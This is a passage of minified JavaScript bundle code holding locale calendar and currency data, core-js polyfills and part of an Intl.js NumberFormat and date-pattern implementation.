(1455–1457)","Chōroku (1457–1460)","Kanshō (1460–1466)","Bunshō (1466–1467)","Ōnin (1467–1469)","Bunmei (1469–1487)","Chōkyō (1487–1489)","Entoku (1489–1492)","Meiō (1492–1501)","Bunki (1501–1504)","Eishō (1504–1521)","Taiei (1521–1528)","Kyōroku (1528–1532)","Tenbun (1532–1555)","Kōji (1555–1558)","Eiroku (1558–1570)","Genki (1570–1573)","Tenshō (1573–1592)","Bunroku (1592–1596)","Keichō (1596–1615)","Genna (1615–1624)","Kan’ei (1624–1644)","Shōho (1644–1648)","Keian (1648–1652)","Jōō (1652–1655)","Meireki (1655–1658)","Manji (1658–1661)","Kanbun (1661–1673)","Enpō (1673–1681)","Tenna (1681–1684)","Jōkyō (1684–1688)","Genroku (1688–1704)","Hōei (1704–1711)","Shōtoku (1711–1716)","Kyōhō (1716–1736)","Genbun (1736–1741)","Kanpō (1741–1744)","Enkyō (1744–1748)","Kan’en (1748–1751)","Hōreki (1751–1764)","Meiwa (1764–1772)","An’ei (1772–1781)","Tenmei (1781–1789)","Kansei (1789–1801)","Kyōwa (1801–1804)","Bunka (1804–1818)","Bunsei (1818–1830)","Tenpō (1830–1844)","Kōka (1844–1848)","Kaei (1848–1854)","Ansei (1854–1860)","Man’en (1860–1861)","Bunkyū (1861–1864)","Genji (1864–1865)","Keiō (1865–1868)","Meiji","Taishō","Shōwa","Heisei"]},dayPeriods:{am:"AM",pm:"PM"}},persian:{months:{narrow:["1","2","3","4","5","6","7","8","9","10","11","12"],short:["Farvardin","Ordibehesht","Khordad","Tir","Mordad","Shahrivar","Mehr","Aban","Azar","Dey","Bahman","Esfand"],long:["Farvardin","Ordibehesht","Khordad","Tir","Mordad","Shahrivar","Mehr","Aban","Azar","Dey","Bahman","Esfand"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["AP"],short:["AP"],long:["AP"]},dayPeriods:{am:"AM",pm:"PM"}},roc:{months:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],long:["January","February","March","April","May","June","July","August","September","October","November","December"]},days:{narrow:["S","M","T","W","T","F","S"],short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],long:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},eras:{narrow:["Before R.O.C.","Minguo"],short:["Before R.O.C.","Minguo"],long:["Before R.O.C.","Minguo"]},dayPeriods:{am:"AM",pm:"PM"}}}},number:{nu:["latn"],patterns:{decimal:{positivePattern:"{number}",negativePattern:"{minusSign}{number}"},currency:{positivePattern:"{currency}{number}",negativePattern:"{minusSign}{currency}{number}"},percent:{positivePattern:"{number}{percentSign}",negativePattern:"{minusSign}{number}{percentSign}"}},symbols:{latn:{decimal:".",group:",",nan:"NaN",plusSign:"+",minusSign:"-",percentSign:"%",infinity:"∞"}},currencies:{AUD:"A$",BRL:"R$",CAD:"CA$",CNY:"CN¥",EUR:"€",GBP:"£",HKD:"HK$",ILS:"₪",INR:"₹",JPY:"¥",KRW:"₩",MXN:"MX$",NZD:"NZ$",TWD:"NT$",USD:"$",VND:"₫",XAF:"FCFA",XCD:"EC$",XOF:"CFA",XPF:"CFPF"}}})},OgTs:function(t,n,e){var r=e("OzIq").parseInt,o=e("Ymdd").trim,i=e("Xduv"),a=/^[\-+]?0[xX]/;t.exports=8!==r(i+"08")||22!==r(i+"0x16")?function(t,n){var e=o(String(t),3);return r(e,n>>>0||(a.test(e)?16:10))}:r},OzIq:function(t,n){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},PHCx:function(t,n){t.exports=function(t,n,e){var r=void 0===e;switch(n.length){case 0:return r?t():t.call(e);case 1:return r?t(n[0]):t.call(e,n[0]);case 2:return r?t(n[0],n[1]):t.call(e,n[0],n[1]);case 3:return r?t(n[0],n[1],n[2]):t.call(e,n[0],n[1],n[2]);case 4:return r?t(n[0],n[1],n[2],n[3]):t.call(e,n[0],n[1],n[2],n[3])}return t.apply(e,n)}},PHqh:function(t,n,e){var r=e("Q6Nf"),o=e("/whu");t.exports=function(t){return r(o(t))}},PbPd:function(t,n,e){"use strict";var r=e("UKM+"),o=e("KOrd"),i=e("kkCw")("hasInstance"),a=Function.prototype;i in a||e("lDLk").f(a,i,{value:function(t){if("function"!=typeof this||!r(t))return!1;if(!r(this.prototype))return t instanceof this;for(;t=o(t);)if(this.prototype===t)return!0;return!1}})},PnB4:function(t,n,e){var r=e("kM2E");r(r.P,"Array",{copyWithin:e("1kKc")}),e("4mcu")("copyWithin")},PuTd:function(t,n,e){var r=e("Ds5P"),o=e("KOrd"),i=e("DIVP");r(r.S,"Reflect",{getPrototypeOf:function(t){return o(i(t))}})},PzxK:function(t,n,e){var r=e("D2L2"),o=e("sB3e"),i=e("ax3d")("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},"Q/CP":function(t,n,e){e("CEne")("Array")},Q6Nf:function(t,n,e){var r=e("ydD5");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},QBuC:function(t,n,e){"use strict";var r=e("OzIq"),o=e("WBcL"),i=e("ydD5"),a=e("kic5"),u=e("s4j0"),s=e("zgIt"),c=e("WcO1").f,l=e("x9zv").f,f=e("lDLk").f,h=e("Ymdd").trim,p=r.Number,d=p,v=p.prototype,y="Number"==i(e("7ylX")(v)),g="trim"in String.prototype,m=function(t){var n=u(t,!1);if("string"==typeof n&&n.length>2){n=g?n.trim():h(n,3);var e,r,o,i=n.charCodeAt(0);if(43===i||45===i){if(88===(e=n.charCodeAt(2))||120===e)return NaN}else if(48===i){switch(n.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+n}for(var a,s=n.slice(2),c=0,l=s.length;c<l;c++)if((a=s.charCodeAt(c))<48||a>o)return NaN;return parseInt(s,r)}}return+n};if(!p(" 0o1")||!p("0b1")||p("+0x1")){p=function(t){var n=arguments.length<1?0:t,e=this;return e instanceof p&&(y?s((function(){v.valueOf.call(e)})):"Number"!=i(e))?a(new d(m(n)),e,p):m(n)};for(var b,k=e("bUqO")?c(d):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),w=0;k.length>w;w++)o(d,b=k[w])&&!o(p,b)&&f(p,b,l(d,b));p.prototype=v,v.constructor=p,e("R3AP")(r,"Number",p)}},QG7u:function(t,n,e){var r=e("vmSO");t.exports=function(t,n){var e=[];return r(t,!1,e.push,e,n),e}},QKXm:function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},QRG4:function(t,n,e){var r=e("UuGF"),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},QWLi:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("oeih"),i=e("fS0v"),a=e("xAdt"),u=1..toFixed,s=Math.floor,c=[0,0,0,0,0,0],l="Number.toFixed: incorrect invocation!",f=function(t,n){for(var e=-1,r=n;++e<6;)r+=t*c[e],c[e]=r%1e7,r=s(r/1e7)},h=function(t){for(var n=6,e=0;--n>=0;)e+=c[n],c[n]=s(e/t),e=e%t*1e7},p=function(){for(var t=6,n="";--t>=0;)if(""!==n||0===t||0!==c[t]){var e=String(c[t]);n=""===n?e:n+a.call("0",7-e.length)+e}return n},d=function(t,n,e){return 0===n?e:n%2==1?d(t,n-1,e*t):d(t*t,n/2,e)},v=function(t){for(var n=0,e=t;e>=4096;)n+=12,e/=4096;for(;e>=2;)n+=1,e/=2;return n};r(r.P+r.F*(!!u&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!e("zgIt")((function(){u.call({})}))),"Number",{toFixed:function(t){var n,e,r,u,s=i(this,l),c=o(t),y="",g="0";if(c<0||c>20)throw RangeError(l);if(s!=s)return"NaN";if(s<=-1e21||s>=1e21)return String(s);if(s<0&&(y="-",s=-s),s>1e-21)if(n=v(s*d(2,69,1))-69,e=n<0?s*d(2,-n,1):s/d(2,n,1),e*=4503599627370496,(n=52-n)>0){for(f(0,e),r=c;r>=7;)f(1e7,0),r-=7;for(f(d(10,r,1),0),r=n-1;r>=23;)h(1<<23),r-=23;h(1<<r),f(1,1),h(2),g=p()}else f(0,e),f(1<<-n,0),g=p()+a.call("0",c);return c>0?(u=g.length,g=y+(u<=c?"0."+a.call("0",c-u)+g:g.slice(0,u-c)+"."+g.slice(u-c))):g=y+g,g}})},QaEu:function(t,n,e){var r=e("Ds5P");r(r.S,"Date",{now:function(){return(new Date).getTime()}})},Qh14:function(t,n,e){var r=e("ReGu"),o=e("QKXm");t.exports=Object.keys||function(t){return r(t,o)}},QyNh:function(t,n,e){var r=e("UuGF"),o=Math.max,i=Math.min;t.exports=function(t,n){return t=r(t),t<0?o(t+n,0):i(t,n)}},QzLV:function(t,n,e){var r=e("Ds5P");r(r.S+r.F*!e("bUqO"),"Object",{defineProperty:e("lDLk").f})},R3AP:function(t,n,e){var r=e("OzIq"),o=e("2p1q"),i=e("WBcL"),a=e("ulTY")("src"),u=Function.toString,s=(""+u).split("toString");e("7gX0").inspectSource=function(t){return u.call(t)},(t.exports=function(t,n,e,u){var c="function"==typeof e;c&&(i(e,"name")||o(e,"name",n)),t[n]!==e&&(c&&(i(e,a)||o(e,a,t[n]?""+t[n]:s.join(String(n)))),t===r?t[n]=e:u?t[n]?t[n]=e:o(t,n,e):(delete t[n],o(t,n,e)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[a]||u.call(this)}))},R4pa:function(t,n,e){"use strict";e("y325")("big",(function(t){return function(){return t(this,"big","","")}}))},R9M2:function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},RPLV:function(t,n,e){t.exports=e("7KvD").document&&document.documentElement},"RY/4":function(t,n,e){var r=e("R9M2"),o=e("dSzd")("toStringTag"),i="Arguments"==r(function(){return arguments}()),a=function(t,n){try{return t[n]}catch(t){}};t.exports=function(t){var n,e,u;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=a(n=Object(t),o))?e:i?r(n):"Object"==(u=r(n))&&"function"==typeof n.callee?"Arguments":u}},Racj:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("49qz")(!1);r(r.P,"String",{codePointAt:function(t){return o(this,t)}})},ReGu:function(t,n,e){var r=e("WBcL"),o=e("PHqh"),i=e("ot5s")(!1),a=e("mZON")("IE_PROTO");t.exports=function(t,n){var e,u=o(t),s=0,c=[];for(e in u)e!=a&&r(u,e)&&c.push(e);for(;n.length>s;)r(u,e=n[s++])&&(~i(c,e)||c.push(e));return c}},RhFG:function(t,n,e){var r=e("kkCw")("unscopables"),o=Array.prototype;void 0==o[r]&&e("2p1q")(o,r,{}),t.exports=function(t){o[r][t]=!0}},Rk41:function(t,n,e){var r=Date.prototype,o=r.toString,i=r.getTime;new Date(NaN)+""!="Invalid Date"&&e("R3AP")(r,"toString",(function(){var t=i.call(this);return t===t?o.call(this):"Invalid Date"}))},Rw4K:function(t,n,e){var r=e("Ds5P");r(r.S,"Reflect",{ownKeys:e("YUr7")})},Rz2z:function(t,n){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},"S+E/":function(t,n,e){var r=e("Ds5P"),o=e("OgTs");r(r.G+r.F*(parseInt!=o),{parseInt:o})},S82l:function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},SHe9:function(t,n,e){var r=e("wC1N"),o=e("kkCw")("iterator"),i=e("bN1p");t.exports=e("7gX0").getIteratorMethod=function(t){if(void 0!=t)return t[o]||t["@@iterator"]||i[r(t)]}},SPtU:function(t,n,e){function r(t,n){var e,u,l=arguments.length<3?t:arguments[2];return c(t)===l?t[n]:(e=o.f(t,n))?a(e,"value")?e.value:void 0!==e.get?e.get.call(l):void 0:s(u=i(t))?r(u,n,l):void 0}var o=e("x9zv"),i=e("KOrd"),a=e("WBcL"),u=e("Ds5P"),s=e("UKM+"),c=e("DIVP");u(u.S,"Reflect",{get:r})},SRCy:function(t,n,e){var r=e("Ds5P"),o=e("x78i"),i=Math.exp;r(r.S,"Math",{tanh:function(t){var n=o(t=+t),e=o(-t);return n==1/0?1:e==1/0?-1:(n-e)/(i(t)+i(-t))}})},"SU+a":function(t,n,e){"use strict";e("y325")("small",(function(t){return function(){return t(this,"small","","")}}))},SfB7:function(t,n,e){t.exports=!e("+E39")&&!e("S82l")((function(){return 7!=Object.defineProperty(e("ON07")("div"),"a",{get:function(){return 7}}).a}))},Snzk:function(t,n,e){"use strict";(function(n){function e(t){if("function"==typeof Math.log10)return Math.floor(Math.log10(t));var n=Math.round(Math.log(t)*Math.LOG10E);return n-(Number("1e"+n)>t)}function r(t){for(var n in t)(t instanceof r||Rt.call(t,n))&&Kt(this,n,{value:t[n],enumerable:!0,writable:!0,configurable:!0})}function o(){Kt(this,"length",{writable:!0,value:0}),arguments.length&&Wt.apply(this,Ht.call(arguments))}function i(){if(Jt.disableRegExpRestore)return function(){};for(var t={lastMatch:RegExp.lastMatch||"",leftContext:RegExp.leftContext,multiline:RegExp.multiline,input:RegExp.input},n=!1,e=1;e<=9;e++)n=(t["$"+e]=RegExp["$"+e])||n;return function(){var e=/[.?*+^$[\]\\(){}|-]/g,r=t.lastMatch.replace(e,"\\$&"),i=new o;if(n)for(var a=1;a<=9;a++){var u=t["$"+a];u?(u=u.replace(e,"\\$&"),r=r.replace(u,"("+u+")")):r="()"+r,Wt.call(i,r.slice(0,r.indexOf("(")+1)),r=r.slice(r.indexOf("(")+1)}var s=qt.call(i,"")+r;s=s.replace(/(\\\(|\\\)|[^()])+/g,(function(t){return"[\\s\\S]{"+t.replace("\\","").length+"}"}));var c=new RegExp(s,t.multiline?"gm":"g");c.lastIndex=t.leftContext.length,c.exec(t.input)}}function a(t){if(null===t)throw new TypeError("Cannot convert null or undefined to object");return"object"===(void 0===t?"undefined":It.typeof(t))?t:Object(t)}function u(t){return"number"==typeof t?t:Number(t)}function s(t){var n=u(t);return isNaN(n)?0:0===n||-0===n||n===1/0||n===-1/0?n:n<0?-1*Math.floor(Math.abs(n)):Math.floor(Math.abs(n))}function c(t){var n=s(t);return n<=0?0:n===1/0?Math.pow(2,53)-1:Math.min(n,Math.pow(2,53)-1)}function l(t){return Rt.call(t,"__getInternalProperties")?t.__getInternalProperties(Zt):Lt(null)}function f(t){nn=t}function h(t){for(var n=t.length;n--;){var e=t.charAt(n);e>="a"&&e<="z"&&(t=t.slice(0,n)+e.toUpperCase()+t.slice(n+1))}return t}function p(t){return!!Vt.test(t)&&(!Qt.test(t)&&!$t.test(t))}function d(t){var n=void 0,e=void 0;t=t.toLowerCase(),e=t.split("-");for(var r=1,o=e.length;r<o;r++)if(2===e[r].length)e[r]=e[r].toUpperCase();else if(4===e[r].length)e[r]=e[r].charAt(0).toUpperCase()+e[r].slice(1);else if(1===e[r].length&&"x"!==e[r])break;t=qt.call(e,"-"),(n=t.match(tn))&&n.length>1&&(n.sort(),t=t.replace(RegExp("(?:"+tn.source+")+","i"),qt.call(n,""))),Rt.call(en.tags,t)&&(t=en.tags[t]),e=t.split("-");for(var i=1,a=e.length;i<a;i++)Rt.call(en.subtags,e[i])?e[i]=en.subtags[e[i]]:Rt.call(en.extLang,e[i])&&(e[i]=en.extLang[e[i]][0],1===i&&en.extLang[e[1]][1]===e[0]&&(e=Ht.call(e,i++),a-=1));return qt.call(e,"-")}function v(){return nn}function y(t){var n=String(t),e=h(n);return!1!==rn.test(e)}function g(t){if(void 0===t)return new o;var n=new o;t="string"==typeof t?[t]:t;for(var e=a(t),r=c(e.length),i=0;i<r;){var u=String(i);if(u in e){var s=e[u];if(null===s||"string"!=typeof s&&"object"!==(void 0===s?"undefined":It.typeof(s)))throw new TypeError("String or Object type expected");var l=String(s);if(!p(l))throw new RangeError("'"+l+"' is not a structurally valid language tag");l=d(l),-1===Ct.call(n,l)&&Wt.call(n,l)}i++}return n}function m(t,n){for(var e=n;e;){if(Ct.call(t,e)>-1)return e;var r=e.lastIndexOf("-");if(r<0)return;r>=2&&"-"===e.charAt(r-2)&&(r-=2),e=e.substring(0,r)}}function b(t,n){for(var e=0,o=n.length,i=void 0,a=void 0,u=void 0;e<o&&!i;)a=n[e],u=String(a).replace(on,""),i=m(t,u),e++;var s=new r;if(void 0!==i){if(s["[[locale]]"]=i,String(a)!==String(u)){var c=a.match(on)[0],l=a.indexOf("-u-");s["[[extension]]"]=c,s["[[extensionIndex]]"]=l}}else s["[[locale]]"]=v();return s}function k(t,n){return b(t,n)}function w(t,n,e,o,i){if(0===t.length)throw new ReferenceError("No locale data has been provided for this object yet.");var a=e["[[localeMatcher]]"],u=void 0;u="lookup"===a?b(t,n):k(t,n);var s=u["[[locale]]"],c=void 0,l=void 0;if(Rt.call(u,"[[extension]]")){var f=u["[[extension]]"];c=String.prototype.split.call(f,"-"),l=c.length}var h=new r;h["[[dataLocale]]"]=s;for(var p="-u",v=0,y=o.length;v<y;){var g=o[v],m=i[s],w=m[g],S=w[0],M="",T=Ct;if(void 0!==c){var E=T.call(c,g);if(-1!==E)if(E+1<l&&c[E+1].length>2){var P=c[E+1],x=T.call(w,P);-1!==x&&(S=P,M="-"+g+"-"+S)}else{var D=T(w,"true");-1!==D&&(S="true")}}if(Rt.call(e,"[["+g+"]]")){var O=e["[["+g+"]]"];-1!==T.call(w,O)&&O!==S&&(S=O,M="")}h["[["+g+"]]"]=S,p+=M,v++}if(p.length>2){var _=s.indexOf("-x-");if(-1===_)s+=p;else{s=s.substring(0,_)+p+s.substring(_)}s=d(s)}return h["[[locale]]"]=s,h}function S(t,n){for(var e=n.length,r=new o,i=0;i<e;){var a=n[i];void 0!==m(t,String(a).replace(on,""))&&Wt.call(r,a),i++}return Ht.call(r)}function M(t,n){return S(t,n)}function T(t,n,e){var o=void 0,i=void 0;if(void 0!==e&&(e=new r(a(e)),void 0!==(o=e.localeMatcher)&&"lookup"!==(o=String(o))&&"best fit"!==o))throw new RangeError('matcher should be "lookup" or "best fit"');i=void 0===o||"best fit"===o?M(t,n):S(t,n);for(var u in i)Rt.call(i,u)&&Kt(i,u,{writable:!1,configurable:!1,value:i[u]});return Kt(i,"length",{writable:!1}),i}function E(t,n,e,r,o){var i=t[n];if(void 0!==i){if(i="boolean"===e?Boolean(i):"string"===e?String(i):i,void 0!==r&&-1===Ct.call(r,i))throw new RangeError("'"+i+"' is not an allowed value for `"+n+"`");return i}return o}function P(t,n,e,r,o){var i=t[n];if(void 0!==i){if(i=Number(i),isNaN(i)||i<e||i>r)throw new RangeError("Value is not a number or outside accepted range");return Math.floor(i)}return o}function x(t){for(var n=g(t),e=[],r=n.length,o=0;o<r;)e[o]=n[o],o++;return e}function D(){var t=arguments[0],n=arguments[1];return this&&this!==an?O(a(this),t,n):new an.NumberFormat(t,n)}function O(t,n,e){var u=l(t),s=i();if(!0===u["[[initializedIntlObject]]"])throw new TypeError("`this` object has already been initialized as an Intl object");Kt(t,"__getInternalProperties",{value:function(){if(arguments[0]===Zt)return u}}),u["[[initializedIntlObject]]"]=!0;var c=g(n);e=void 0===e?{}:a(e);var f=new r,h=E(e,"localeMatcher","string",new o("lookup","best fit"),"best fit");f["[[localeMatcher]]"]=h;var p=Jt.NumberFormat["[[localeData]]"],d=w(Jt.NumberFormat["[[availableLocales]]"],c,f,Jt.NumberFormat["[[relevantExtensionKeys]]"],p);u["[[locale]]"]=d["[[locale]]"],u["[[numberingSystem]]"]=d["[[nu]]"],u["[[dataLocale]]"]=d["[[dataLocale]]"];var v=d["[[dataLocale]]"],m=E(e,"style","string",new o("decimal","percent","currency"),"decimal");u["[[style]]"]=m;var b=E(e,"currency","string");if(void 0!==b&&!y(b))throw new RangeError("'"+b+"' is not a valid currency code");if("currency"===m&&void 0===b)throw new TypeError("Currency code is required when style is currency");var k=void 0;"currency"===m&&(b=b.toUpperCase(),u["[[currency]]"]=b,k=_(b));var S=E(e,"currencyDisplay","string",new o("code","symbol","name"),"symbol");"currency"===m&&(u["[[currencyDisplay]]"]=S);var M=P(e,"minimumIntegerDigits",1,21,1);u["[[minimumIntegerDigits]]"]=M;var T="currency"===m?k:0,x=P(e,"minimumFractionDigits",0,20,T);u["[[minimumFractionDigits]]"]=x;var D="currency"===m?Math.max(x,k):"percent"===m?Math.max(x,0):Math.max(x,3),O=P(e,"maximumFractionDigits",x,20,D);u["[[maximumFractionDigits]]"]=O;var j=e.minimumSignificantDigits,A=e.maximumSignificantDigits;void 0===j&&void 0===A||(j=P(e,"minimumSignificantDigits",1,21,1),A=P(e,"maximumSignificantDigits",j,21,21),u["[[minimumSignificantDigits]]"]=j,u["[[maximumSignificantDigits]]"]=A);var I=E(e,"useGrouping","boolean",void 0,!0);u["[[useGrouping]]"]=I;var z=p[v],N=z.patterns,R=N[m];return u["[[positivePattern]]"]=R.positivePattern,u["[[negativePattern]]"]=R.negativePattern,u["[[boundFormat]]"]=void 0,u["[[initializedNumberFormat]]"]=!0,Nt&&(t.format=F.call(t)),s(),t}function _(t){return void 0!==un[t]?un[t]:2}function F(){var t=null!==this&&"object"===It.typeof(this)&&l(this);if(!t||!t["[[initializedNumberFormat]]"])throw new TypeError("`this` value for format() is not an initialized Intl.NumberFormat object.");if(void 0===t["[[boundFormat]]"]){var n=function(t){return z(this,Number(t))},e=Gt.call(n,this);t["[[boundFormat]]"]=e}return t["[[boundFormat]]"]}function j(){var t=arguments.length<=0||void 0===arguments[0]?void 0:arguments[0],n=null!==this&&"object"===It.typeof(this)&&l(this);if(!n||!n["[[initializedNumberFormat]]"])throw new TypeError("`this` value for formatToParts() is not an initialized Intl.NumberFormat object.");return A(this,Number(t))}function A(t,n){for(var e=I(t,n),r=[],o=0,i=0;e.length>i;i++){var a=e[i],u={};u.type=a["[[type]]"],u.value=a["[[value]]"],r[o]=u,o+=1}return r}function I(t,n){var e=l(t),r=e["[[dataLocale]]"],i=e["[[numberingSystem]]"],a=Jt.NumberFormat["[[localeData]]"][r],u=a.symbols[i]||a.symbols.latn,s=void 0;!isNaN(n)&&n<0?(n=-n,s=e["[[negativePattern]]"]):s=e["[[positivePattern]]"];for(var c=new o,f=s.indexOf("{",0),h=0,p=0,d=s.length;f>-1&&f<d;){if(-1===(h=s.indexOf("}",f)))throw new Error;if(f>p){var v=s.substring(p,f);Wt.call(c,{"[[type]]":"literal","[[value]]":v})}var y=s.substring(f+1,h);if("number"===y)if(isNaN(n)){var g=u.nan;Wt.call(c,{"[[type]]":"nan","[[value]]":g})}else if(isFinite(n)){"percent"===e["[[style]]"]&&isFinite(n)&&(n*=100);var m=void 0;m=Rt.call(e,"[[minimumSignificantDigits]]")&&Rt.call(e,"[[maximumSignificantDigits]]")?N(n,e["[[minimumSignificantDigits]]"],e["[[maximumSignificantDigits]]"]):R(n,e["[[minimumIntegerDigits]]"],e["[[minimumFractionDigits]]"],e["[[maximumFractionDigits]]"]),sn[i]?(function(){var t=sn[i];m=String(m).replace(/\d/g,(function(n){return t[n]}))})():m=String(m);var b=void 0,k=void 0,w=m.indexOf(".",0);if(w>0?(b=m.substring(0,w),k=m.substring(w+1,w.length)):(b=m,k=void 0),!0===e["[[useGrouping]]"]){var S=u.group,M=[],T=a.patterns.primaryGroupSize||3,E=a.patterns.secondaryGroupSize||T;if(b.length>T){var P=b.length-T,x=P%E,D=b.slice(0,x);for(D.length&&Wt.call(M,D);x<P;)Wt.call(M,b.slice(x,x+E)),x+=E;Wt.call(M,b.slice(P))}else Wt.call(M,b);if(0===M.length)throw new Error;for(;M.length;){var O=Ut.call(M);Wt.call(c,{"[[type]]":"integer","[[value]]":O}),M.length&&Wt.call(c,{"[[type]]":"group","[[value]]":S})}}else Wt.call(c,{"[[type]]":"integer","[[value]]":b});if(void 0!==k){var _=u.decimal;Wt.call(c,{"[[type]]":"decimal","[[value]]":_}),Wt.call(c,{"[[type]]":"fraction","[[value]]":k})}}else{var F=u.infinity;Wt.call(c,{"[[type]]":"infinity","[[value]]":F})}else if("plusSign"===y){var j=u.plusSign;Wt.call(c,{"[[type]]":"plusSign","[[value]]":j})}else if("minusSign"===y){var A=u.minusSign;Wt.call(c,{"[[type]]":"minusSign","[[value]]":A})}else if("percentSign"===y&&"percent"===e["[[style]]"]){var I=u.percentSign;Wt.call(c,{"[[type]]":"literal","[[value]]":I})}else if("currency"===y&&"currency"===e["[[style]]"]){var z=e["[[currency]]"],K=void 0;"code"===e["[[currencyDisplay]]"]?K=z:"symbol"===e["[[currencyDisplay]]"]?K=a.currencies[z]||z:"name"===e["[[currencyDisplay]]"]&&(K=z),Wt.call(c,{"[[type]]":"currency","[[value]]":K})}else{var C=s.substring(f,h);Wt.call(c,{"[[type]]":"literal","[[value]]":C})}p=h+1,f=s.indexOf("{",p)}if(p<d){var L=s.substring(p,d);Wt.call(c,{"[[type]]":"literal","[[value]]":L})}return c}function z(t,n){for(var e=I(t,n),r="",o=0;e.length>o;o++){r+=e[o]["[[value]]"]}return r}function N(t,n,r){var o=r,i=void 0,a=void 0;if(0===t)i=qt.call(Array(o+1),"0"),a=0;else{a=e(Math.abs(t));var u=Math.round(Math.exp(Math.abs(a-o+1)*Math.LN10));i=String(Math.round(a-o+1<0?t*u:t/u))}if(a>=o)return i+qt.call(Array(a-o+1+1),"0");if(a===o-1)return i;if(a>=0?i=i.slice(0,a+1)+"."+i.slice(a+1):a<0&&(i="0."+qt.call(Array(1-(a+1)),"0")+i),i.indexOf(".")>=0&&r>n){for(var s=r-n;s>0&&"0"===i.charAt(i.length-1);)i=i.slice(0,-1),s--;"."===i.charAt(i.length-1)&&(i=i.slice(0,-1))}return i}function R(t,n,e,r){var o=r,i=Math.pow(10,o)*t,a=0===i?"0":i.toFixed(0),u=void 0,s=(u=a.indexOf("e"))>-1?a.slice(u+1):0;s&&(a=a.slice(0,u).replace(".",""),a+=qt.call(Array(s-(a.length-1)+1),"0"));var c=void 0;if(0!==o){var l=a.length;if(l<=o){a=qt.call(Array(o+1-l+1),"0")+a,l=o+1}var f=a.substring(0,l-o);a=f+"."+a.substring(l-o,a.length),c=f.length}else c=a.length;for(var h=r-e;h>0&&"0"===a.slice(-1);)a=a.slice(0,-1),h--;if("."===a.slice(-1)&&(a=a.slice(0,-1)),c<n){a=qt.call(Array(n-c+1),"0")+a}return a}function K(t){for(var n=0;n<pn.length;n+=1)if(t.hasOwnProperty(pn[n]))return!1;return!0}function C(t){for(var n=0;n<hn.length;n+=1)if(t.hasOwnProperty(hn[n]))return!1;return!0}function L(t,n){for(var e={_:{}},r=0;r<hn.length;r+=1)t[hn[r]]&&(e[hn[r]]=t[hn[r]]),t._[hn[r]]&&(e._[hn[r]]=t._[hn[r]]);for(var o=0;o<pn.length;o+=1)n[pn[o]]&&(e[pn[o]]=n[pn[o]]),n._[pn[o]]&&(e._[pn[o]]=n._[pn[o]]);return e}function H(t){return t.pattern12=t.extendedPattern.replace(/'([^']*)'/g,(function(t,n){return n||"'"})),t.pattern=t.pattern12.replace("{ampm}","").replace(ln,""),t}function B(t,n){switch(t.charAt(0)){case"G":return n.era=["short","short","short","long","narrow"][t.length-1],"{era}";case"y":case"Y":case"u":case"U":case"r":return n.year=2===t.length?"2-digit":"numeric","{year}";case"Q":case"q":return n.quarter=["numeric","2-digit","short","long","narrow"][t.length-1],"{quarter}";case"M":case"L":return n.month=["numeric","2-digit","short","long","narrow"][t.length-1],"{month}";case"w":return n.week=2===t.length?"2-digit":"numeric","{weekday}";case"W":return n.week="numeric","{weekday}";case"d":return n.day=2===t.length?"2-digit":"numeric","{day}";case"D":case"F":case"g":return n.day="numeric","{day}";case"E":return n.weekday=["short","short","short","long","narrow","short"][t.length-1],"{weekday}";case"e":return n.weekday=["numeric","2-digit","short","long","narrow","short"][t.length-1],"{weekday}";case"c":return n.weekday=["numeric",void 0,"short","long","narrow","short"][t.length-1],"{weekday}";case"a":case"b":case"B":return n.hour12=!0,"{ampm}";case"h":case"H":return n.hour=2===t.length?"2-digit":"numeric","{hour}";case"k":case"K":return n.hour12=!0,n.hour=2===t.length?"2-digit":"numeric","{hour}";case"m":return n.minute=2===t.length?"2-digit":"numeric","{minute}";case"s":return n.second=2===t.length?"2-digit":"numeric","{second}";case"S":case"A":return n.second="numeric","{second}";case"z":case"Z":case"O":case"v":case"V":case"X":case"x":return n.timeZoneName=t.length<4?"short":"long","{timeZoneName}"}}function W(t,n){if(!fn.test(n)){var e={originalPattern:n,_:{}};return e.extendedPattern=n.replace(cn,(function(t){return B(t,e._)})),t.replace(cn,(function(t){return B(t,e)})),H(e)}}function q(t){var n=t.availableFormats,e=t.timeFormats,r=t.dateFormats,o=[],i=void 0,a=void 0,u=void 0,s=void 0,c=void 0,l=[],f=[];for(i in n)n.hasOwnProperty(i)&&(a=n[i],(u=W(i,a))&&(o.push(u),K(u)?f.push(u):C(u)&&l.push(u)));for(i in e)e.hasOwnProperty(i)&&(a=e[i],(u=W(i,a))&&(o.push(u),l.push(u)));for(i in 